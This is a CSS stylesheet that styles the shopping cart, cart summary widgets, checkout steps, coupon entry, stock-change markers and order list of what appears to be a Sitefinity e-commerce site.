.RadGrid_Basic .sfItmTitleCol a.sfToCart:hover, .RadGrid_Basic .sfItmTitleCol a.sfToCart:active, .RadGrid_Basic .sfItmTitleCol a.sfToCart:focus
{
    text-decoration: none;
}
.RadGrid_Basic .sfItmTitleCol .sfToCartBtn
{
    margin-right: 10px;
    padding: 3px 3px 2px;
    font-size: 11px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmSku
{
    font-size: 11px;
    color: #666;
}
.RadGrid_Basic .sfItmQuantityCol .sfTxtLbl
{
}
.RadGrid_Basic .sfItmQuantityCol .sfTxt
{
    width: 40px;

    padding: 3px 3px 4px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
.RadGrid_Basic .sfItmQuantityCol .sfErrorWrp
{
}
.RadGrid_Basic .sfItmQuantityCol .sfError
{
    display: block;
    margin-bottom: 10px;
    line-height: 1.2;
}
.RadGrid_Basic tbody .sfItmPriceCol
{
    font-size: 16px;
}
.RadGrid_Basic tbody .sfItmOptionsCol
{
    font-size: 12px;
    line-height: 1.3;
}
.RadGrid_Basic .sfItmOptionsCol
{
    width: 100px;
}
.RadGrid_Basic tbody .sfItmOptionsCol > div
{
    word-wrap: break-word;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmOptionsCol
{
    width: 100px;
}
.sfordersListDetailView .RadGrid_Basic .sfItmOptionsCol
{
    width: 60px;
}
/* Discount grid */
.RadGrid_Basic.sfDiscountsWrp
{
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 13px;
}
.RadGrid_Basic.sfDiscountsWrp tbody td 
{
    border-bottom: 0;
    padding: 0;
    text-align: right;
}
.RadGrid_Basic.sfDiscountsWrp tbody td.sfAmountCol
{
    width: 83px;
    color: #f00;
}
/* end of Shopping cart */
/* --- SHOPPING CART SUMMARY --- */
/* General */
.sfshoppingCartSummaryStatus
{
    
}
.sfshoppingCartSummaryStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
.sfProductTitleOutOfStock,
.sfProductOptionsOutOfStock,
.sfProductBasePriceOutOfStock,
.sfProductNewPriceOutOfStock, 
.sfProductQuantityOutOfStock
{
    text-decoration: line-through;
    color : Red;
}
.sfItemOutOfStockMessage
{
    text-decoration: none !important; 
    background-color: #ffc6c6;
    color : Black;
}
/* end of General */
/* Simple Link */
.sfcartSummarySimpleWrp
{
    max-width: 220px;
}
.sfcartSummarySimpleWrp .sflnkToCart
{
    padding-left: 20px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 0;
}
.sfcartSummarySimpleWrp a.sflnkToCart:link, .sfcartSummarySimpleWrp a.sflnkToCart:visited, .sfcartSummarySimpleWrp a.sflnkToCart:hover, .sfcartSummarySimpleWrp a.sflnkToCart:active
{
    text-decoration: underline;
}
.sfcartSummarySimpleWrp a.sflnkToCart:hover, .sfcartSummarySimpleWrp a.sflnkToCart:active, .sfcartSummarySimpleWrp a.sflnkToCart:focus
{
    text-decoration: none;
}
/* end of Simple Link */
/* Expandable shopping cart */
.sfcartExpandableLoading
{
    background: transparent url("../Images/sfLoadingData.gif");
    background-repeat: no-repeat;
    background-position: center center;
}
.sfcartSummaryExpandableWrp
{
    position: relative;
    max-width: 220px;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp
{
    padding: 8px;
    border: 1px solid #999;
    position: relative;
    z-index: 8100;
    height: 32px;
}
.sfcartSummaryExpandableWrp.sfcartSummaryExpanded .sflnkToggleCartWrp
{
    height: 33px;
    border-bottom: 0;
    background-color: #f2f2f2;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrpIn
{
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 100% -486px;
}
.sfLoadingDataImage
{
    background: transparent url("../Images/sfLoadingData.gif") no-repeat 0 1px;
    height: 20px;
    width: 30px;
    display: block;
}
.sfcartSummaryExpandableWrp.sfcartSummaryExpanded .sflnkToggleCartWrpIn
{
    border-bottom: 1px solid #d7d7d7;
    padding-bottom: 6px;
}
.sfcartSummaryExpandableWrp .sflnkToggleCart
{
    display: block;
    padding-left: 32px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -598px;
}
.sfcartSummaryExpandableWrp a.sflnkToggleCart:link .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:visited .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:hover .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:active .sflnkToggleCartLbl
{
    text-decoration: underline;
}
.sfcartSummaryExpandableWrp a.sflnkToggleCart:hover .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:active .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:focus .sflnkToggleCartLbl
{
    text-decoration: none;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp .sfcartSummaryItemsCount
{
    display: block;
    margin-top: -3px;
    font-size: 11px;
    font-weight: bold;
    color: #000;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp .sfcartSummaryNoItems
{
    display: block;
    margin-top: -3px;
    font-size: 11px;
    color: #666;
}
.sfcartSummaryExpandableWrp .sfcartSummaryDetailsWrp
{
    position: absolute;
    right: 0;
    top: 49px;
    z-index: 8000;
    width: 280px;
    padding: 8px 8px 30px;
    border: 1px solid #999;
    background-color: #f2f2f2;    
}
.sfcartSummaryExpandableWrp .sfcartSummaryDetailsWrp .sfcartSummaryNoItems
{
    text-align: center;
    padding: 20px 10px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart
{
    empty-cells: show;
    table-layout: fixed;
    width: 100%;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart td
{
    padding: 8px 0;
    border-bottom: 1px solid #d7d7d7;
    vertical-align: top;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTmbCol
{
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol
{
    padding-left: 7px;
    padding-right: 5px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfproductOptions,
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfProductOptionsOutOfStock
{
    word-wrap: break-word;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmPriceCol
{
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfPriceTotal
{
    margin-top: 15px;
    margin-bottom: 20px;
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfPriceTotal .sfPrice
{
    font-size: 16px;
}
.sfcartSummaryExpandableWrp .sfcartSummaryBtnsWrp
{
    text-align: right;
}
.sfcartSummaryExpandableWrp .sflnkToCart
{
    float: left;
    padding-top: 5px;
}
.sfcartSummaryExpandableWrp .sfCheckoutBtn
{
    font-size: 15px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfcartSummaryExpandableWrp .sfItmTmbCol img
{
    max-width: 36px;
    max-height: 36px;
}
.sfcartSummaryExpandableWrp .sfVatIncluded
{
    display: block;
}
.sfcartSummaryExpandableWrp .sfItmPriceCol div
{
    display: inline;
}
/* Shopping cart block */
.sfcartSummaryBlockWrp
{
    max-width: 220px;
    padding: 8px 8px 30px;
    border: 1px solid #999;
}
.sfcartSummaryBlockWrp .sfcartSummaryTitle
{
    padding-bottom: 8px; 
    padding-left: 32px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -600px;
    font-size: 16px;
}
.sfcartSummaryBlockWrp .sfcartSummaryNoItems
{
    text-align: center;
    padding: 10px 0;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart
{
    empty-cells: show;
    table-layout: auto;
    width: 100%;
    border-top: 1px solid #d7d7d7;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart td
{
    padding: 8px 0;
    border-bottom: 1px solid #d7d7d7;
    vertical-align: top;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTmbCol
{
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTitleCol
{
    padding-left: 7px;
    padding-right: 5px;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmPriceCol
{
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfPriceTotal
{
    margin-top: 15px;
    margin-bottom: 20px;
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfPriceTotal .sfPrice
{
    font-size: 16px;
}
.sfcartSummaryBlockWrp .sfcartSummaryBtnsWrp
{
    text-align: right;
}
.sfcartSummaryBlockWrp .sflnkToCart
{
    float: left;
    padding-top: 5px;
}
.sfcartSummaryBlockWrp .sfCheckoutBtn
{
    font-size: 15px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfcartSummaryBlockWrp .sfVatIncluded
{
    display: block;
}
.sfcartSummaryBlockWrp .sfItmPriceCol div
{
    display: inline;
}
/* --- end of SHOPPING CART SUMMARY --- */
/* Checkout process */
.sfcheckoutTitle
{
    margin-bottom: 24px;
    font-size: 27px;
}
/* Checkout tabstrip */
.sfcheckoutTabstrip
{
    line-height: 1.3;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsUL
{
    border-left: 1px solid #ccc;
    overflow: visible;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLI
{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    overflow: visible;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink
{
    padding: 0 30px 0 0;
    height: 34px;
    background: #fff url("../Images/sfEcommerce.gif") no-repeat 100% -100px;
    color: #ccc;
    position: relative;
    
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLI.rtsLast .rtsLink
{
    margin-right: -17px;
}
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep1 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep4
{
    background-color: #e8e8e8;
    background-position: 100% -300px;
    color: #666;    
}
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep0 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep1 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep4,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep5
{
    background-color: #e8e8e8;
    background-position: 100% -200px;
    color: #000;    
}
/* to be removed after fix */
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLast .rtsLink.sfStep4
{
    background-color: #e8e8e8;
    background-position: 100% -200px;
    color: #000;    
}
/* end of to be removed after fix */
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .sfStep
{
    position: relative;
    top: 2px;
    padding-right: 3px;
    font-size: 21px;
    font-weight: bold;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsOut
{
    padding: 0 0 0 15px;
    height: 34px;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsIn, .sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsTxt
{
    display: inline;
    padding: 0;
}
/* end of Checkout tabstrip */
.sfcheckoutMulitPage
{
    margin-top: 30px;
}
.sfcheckoutMulitPage .sfMessage
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfBackBtn
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1099px;
}
.sfcheckoutMulitPage a.sfBackBtn:link, .sfcheckoutMulitPage a.sfBackBtn:visited, .sfcheckoutMulitPage a.sfBackBtn:hover, .sfcheckoutMulitPage a.sfBackBtn:active
{
    text-decoration: underline;
}
.sfcheckoutMulitPage a.sfBackBtn:hover, .sfcheckoutMulitPage a.sfBackBtn:active, .sfcheckoutMulitPage a.sfBackBtn:focus
{
    text-decoration: none;
}
.sfcheckoutMulitPage .sfcheckoutStepTitle
{
    margin-bottom: 10px;
    font-size: 21px;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutStepTitle
{
    display: block;
    font-size: 12px;
    margin-bottom: 0;
}
.sfcheckoutMulitPage .sfcheckoutFormWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    width: 325px;
}
.sfcheckoutMulitPage .sfcheckoutShippingFormWrp
{
}
.sfcheckoutMulitPage .sfcheckoutBillingFormWrp
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewWrp
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress
{
    width: 250px;
    float: left;
    line-height: 1.2;
    margin-top: 10px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress a
{
    font-size: 11px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewProduct
{
    margin-left: 300px;
}
.sfcheckoutMulitPage .sfcheckoutFormList
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutPreviewAddressBlock
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutPreviewAddressBlock span
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutFormItm
{
    margin-bottom: 18px;
}
.sfShoppingCartCouponEntryField
{
    float: left;
    text-align: left;
}
.sfCouponEntryField .sfTxt
{
    width: 132px !important;
    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfCouponEntryField .sfApplyCouponBtn 
{
    margin-left: 10px;
    padding: 2px 10px;
    font-size: 12px;
    font-weight: bold;
}
.sfCouponEntryField .sfMsgVisible
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
} 
.sfCouponEntryField .sfMsgVisible.sfMsgNegative 
{
    margin-left: 10px;
    padding-left: 0;
    padding-right: 0;
    background-color: transparent !important;
    color: #f00;
}

.sfCouponEntryField.sfCouponCodeEntryFieldListMode .sfMsgVisible.sfMsgNegative 
{
    display: block;
}
a.sfCouponCodeItem
{
    color: #666666;
    text-decoration:underline;
    font-size: 11px;
}
.sfShoppingCartCouponEntryField .sfCouponCodeItem
{
    padding-left: 10px;
}
.sfShoppingCartTotal
{
    float: left;
    width: 49%;
}
.sfChangeCouponCodeToggleMessage {
    font-size: 11px;
    text-align: right;
}
.sfExpandCouponEntryField
{
    color: #666;
    cursor: pointer;
}
.sfExpandCouponEntryField.sfExpandIcon 
{
    padding-left: 17px;
    background: transparent url("../Images/sfArrows.gif") no-repeat 0 -1497px;
}
.sfExpandCouponEntryField.sfExpandIcon.sfExpanded
{
    background: transparent url("../Images/sfArrows.gif") no-repeat 0 -1596px;
}
.sfShoppingCartCouponEntryField .sfCouponEntryField
{
    margin-top: 10px;
    margin-left: 17px;
}
.sfCouponEntryField.sfCouponEntryFieldHidden
{
    display: none;
}
.sfCouponEntryField.sfCouponCodeEntryFieldChangeMode
{
    position: relative;
    margin-top: 5px;
    margin-bottom: 15px;
    right: -120px;
    text-align: left;
}

.sfCouponEntryField.sfCouponCodeEntryFieldListMode
{
    margin-top: 5px;
    margin-bottom: 15px;
    text-align: left;
}
.sfCouponEntryField.sfCouponCodeEntryFieldChangeMode .sfCouponCodeItem
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutFormItmSep
{
    padding-top: 27px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmTxt
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmDdl
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList
{
    line-height: 1.2;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList li
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfcheckoutPaymentFormWrp .sfcheckoutFormItmCheckboxList li
{
    margin-bottom: 5px;
}
.sfcheckoutMulitPage .sfPaymentMethodList.sfSingleItem input[type=radio],
.sfcheckoutMulitPage .sfshippingOptionsWrp .sfcheckoutFormItmCheckboxList.sfSingleItem input[type=radio]
{
    display: none;
}
.sfcheckoutMulitPage .sfcheckoutFormItmDdl .RadComboBox_Sitefinity
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    margin-right: 10px;
}
.sfcheckoutMulitPage .sfTxtLbl
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmTxt .sfTxtLbl, .sfcheckoutMulitPage .sfcheckoutFormItmDdl .sfTxtLbl
{
    display: block;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCodeTxt .sfTxt
{
    width: 50px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckbox input,
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList input
{
    vertical-align: middle;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList label
{
    padding-left: 5px;
}
.sfcheckoutMulitPage .sfError
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp
{
    padding-top: 15px;
}
.sfcheckoutMulitPage .sfcheckoutContinueBtn
{
    padding: 3px 22px;
    font-size: 13px;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp .sfcheckoutBackBtn
{
    float: left;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1098px;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:link, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:visited, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:hover, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:active
{
    text-decoration: underline;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:hover, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:active, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:focus
{
    text-decoration: none;
}
/* Checkout Preview */
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp, .sforderDetailsWrp .sfcheckoutTotalPriceWrp
{
    text-align: right;
    line-height: 1.2;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp li, .sforderDetailsWrp .sfcheckoutTotalPriceWrp li
{
    padding-right: 10px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutSubtotal, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutSubtotal
{
    font-size: 13px;
    padding-top: 10px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutVatTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutVatTax
{
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutDiscounts, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutDiscounts
{
    font-size: 13px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutShipping, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutShipping
{
    padding-bottom: 15px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax
{
    padding-top: 10px;
    border-top: 1px solid #e4e4e4;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTax
{
    padding-bottom: 12px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfAmount, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfAmount
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 80px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTotal, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal
{
    font-weight: bold;
    background-color: #f2f2f2;
    padding-top: 15px;
    padding-bottom: 15px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTotal .sfPrice, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal .sfPrice
{
    font-size: 16px;
}
/* Confirmation */
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage:before
{
    display: block;
    content: " ";
    margin: 20px auto 15px;
    width: 138px;
    height: 138px;
    background: transparent url("../Images/sfBigStatusIcons.png") no-repeat -1000px -1000px;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage
{
    font-weight: bold;
    font-size: 16px;
    text-align: center;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage.sfMsgPositive
{
    color: #690;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMsgPositive:before
{
    background-position: 0 0;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage.sfMsgNegative
{   
    color: #900;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMsgNegative:before
{
    background-position: 0 -140px;
}
/* Shipping Options */
.sfcheckoutMulitPage .sfshippingOptionsWrp
{
    margin-right: 270px;
}
/* Order Summary */
.sforderSummary
{
    float: right;
    width: 240px;
    padding-top: 15px;
    border: 1px solid #999;
    line-height: 1.2;
    font-size: 13px;
}
.sforderSummary .sfcheckoutStepSubTitle
{
    font-size: 16px;
    font-weight: bold;
    padding-left: 9px;
    padding-bottom: 15px;
}
.sforderSummary .sforderSummaryTable
{
    width: 100%;
}
.sforderSummary .sforderSummaryTable td
{
    white-space: nowrap;
}
.sforderSummary .sforderSummaryRow
{
}
.sforderSummary .sforderSummaryFirst
{
}
.sforderSummary .sforderSummaryLast
{
}
.sforderSummary .sforderSummarySep
{
    border-bottom: 1px solid #e4e4e4;
}
.sforderSummary .sforderSummaryTotal
{
}
.sforderSummary tr th, .sforderSummary tr td
{
    text-align: right;
    vertical-align: top;
    padding: 0 10px;
}
.sforderSummary tr th
{
    width: 100%;
}
.sforderSummary .sforderSummaryFirst th, .sforderSummary .sforderSummaryFirst td
{
    padding-top: 10px;
}
.sforderSummary .sforderSummaryLast th, .sforderSummary .sforderSummaryLast td
{
    padding-bottom: 15px;
}
.sforderSummary .sforderSubTotalRow th, .sforderSummary .sforderSubTotalRow td
{
    font-size: 13px;
}
.sforderSummary .sforderDiscountRow th, .sforderSummary .sforderDiscountRow td
{
    padding-bottom: 20px;
    font-size: 13px;
}
.sforderSummary .sforderSummaryRow.sforderSummaryTotal th, .sforderSummary .sforderSummaryRow.sforderSummaryTotal td
{
    font-size: 13px;
    font-weight: bold;
    background-color: #f2f2f2;
    padding-top: 20px;
    padding-bottom: 20px;
}
.sforderSummary .sforderSummaryRow.sforderSummaryTotal .sfPrice
{
    font-size: 16px;
}
/* Product Out of Stock */
.sfminiShoppingCart span.sfProductTitleOutOfStock
{
	text-decoration: line-through;
	color: #f00;	 
}
.sfProductTitleOutOfStock .sfItmTitleWrp, .sfProductBasePriceOutOfStock, .sfProductNewPriceOutOfStock, .sfProductOptionsOutOfStock, .sfProductQuantityOutOfStock
{
	text-decoration: line-through;
	color: #f00;	 
}
.sfProductTitleOutOfStock .sfItmTitleWrp strong, .sfProductBasePriceOutOfStock > div, .sfProductNewPriceOutOfStock > span, .sfProductOptionsOutOfStock > div, .sfProductQuantityOutOfStock > span
{
    color: #000;
}
.sfProductQuantityOutOfStock input
{
    text-decoration: line-through;
}
.sfItemOutOfStockMessage
{
    padding: 3px 5px;
	background-color: #ffb9b9;
}
/* Changed Product quontity */
.sfProductTitleInventoryChange
{
	background-color: #ffc6c6;
	color : Red;	 
}
.sfProductOptionsInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductBasePriceInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductNewPriceInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductQuantityInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
/* Orders list */
.sfordersListWrp 
{
}
.sforderDetailsWrp
{
}
.sfordersListWrp .sfordersListTitle
{
    margin-top: 20px;
    font-size: 27px;
}
.sforderDetailsWrp .sforderDetailTitle
{
    margin-top: 20px;
    margin-bottom: 15px;
    font-size: 27px;
}
.sfordersListWrp .sfordersListCount, .sforderDetailsWrp .sfordersListCount
{
    margin-top: 20px;
    margin-bottom: 15px;
    font-size: 13px;
    color: #999;
    font-style: italic;
}
.sfordersListWrp .sfordersList, .sforderDetailsWrp .sforderDetails
{
    border-top: 1px solid #e4e4e4;
}
.sfordersListWrp .sfordersListItem, .sforderDetailsWrp .sforderDetails
{
    padding: 10px 0;
    border-bottom: 1px solid #e4e4e4;
}
.sfordersListWrp .sfordersListItemIn, .sforderDetailsWrp .sforderDetailsIn
{
}
.sfordersListWrp .sforderBriefInfoWrp, .sforderDetailsWrp .sforderBriefInfoWrp
{
    float: left;
    overflow: hidden;
    width: 250px;
    line-height: 1.2;
}
.sfordersListWrp .sfordersListDetailView, .sforderDetailsWrp .sfordersListDetailView
{
    margin-left: 250px;
    padding-left: 35px;
    min-height: 220px;
    border-left: 1px solid #e4e4e4;
}
.sfordersListWrp .sforderOrderedOn, .sforderDetailsWrp .sforderOrderedOn
{
    margin-bottom: 16px;
    font-size: 21px;
    font-weight: bold;
    line-height: 1.1;
}
.sfordersListWrp .sforderOrderedOn .sforderOrderedOnLbl, .sforderDetailsWrp .sforderOrderedOn .sforderOrderedOnLbl
{
    display: block;
    font-size: 12px;
    font-weight: normal;
}
.sfordersListWrp .sforderBtnskWrp, .sforderDetailsWrp .sforderBtnskWrp
{
    margin-bottom: 20px;
    padding-right: 35px;
}
.sfordersListWrp .sforderBtnskWrp
{
    text-align: right;
}
.sfordersListWrp .sforderDetailsLnk
{
    float: left;
    font-size: 11px;
    padding: 0 0 3px 17px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -700px;
}
.sfordersListWrp .sfPrint, .sforderDetailsWrp .sfPrint
{
    font-size: 11px;
    padding: 0 0 3px 21px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -800px;
}
.sfordersListWrp ul.sforderBriefInfoList, .sforderDetailsWrp ul.sforderBriefInfoList
{
    padding-right: 35px;
}
.sfordersListWrp ul.sforderBriefInfoList li, .sforderDetailsWrp ul.sforderBriefInfoList li
{
	padding-bottom: 3px;
	line-height: 1.1;
	min-height: 12px;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldName, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldName,
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldValue, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldValue
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldName, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldName
{    
	width: 130px;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldValue, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldValue
{
    width: 75px;
    text-align: right;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderNumber, .sforderDetailsWrp ul.sforderBriefInfoList .sforderNumber
{
    padding-bottom: 18px;
}
.sforderDetailsWrp .sforderDetailsAddressBlock
{
}
.sforderDetailsWrp .sforderDetailsTitle 
{
    margin-top: 15px;
    display: block;
    font-size: 12px;
    font-weight: bold;
}
.sfordersListWrp .sfordersListOrderStatusWrp, .sforderDetailsWrp .sfordersListOrderStatusWrp
{
    line-height: 1.1;
}
.sfordersListWrp .sfordersListOrderStatus, .sforderDetailsWrp .sfordersListOrderStatus
{
    display: block;
    font-size: 21px;
    font-weight: bold;
}
.sfordersListDetailView td.sfItmTmbCol img
{
}
/* end of Orders list */
/* Print Invoice */
.sfPrintBtn
{
    font-size: 13px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
